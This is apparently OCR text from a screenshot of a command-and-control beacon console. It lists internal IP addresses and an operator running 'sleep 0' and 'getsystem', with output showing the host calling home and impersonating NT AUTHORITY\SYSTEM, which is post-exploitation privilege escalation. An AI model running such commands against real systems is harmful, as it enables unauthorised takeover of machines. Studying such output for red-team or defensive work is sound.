 external internal
192.168.1.106 10.10.20.12
192.168.1.104 192.168.1.103
Event Log X Beacon 10.10.20.12@2372 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM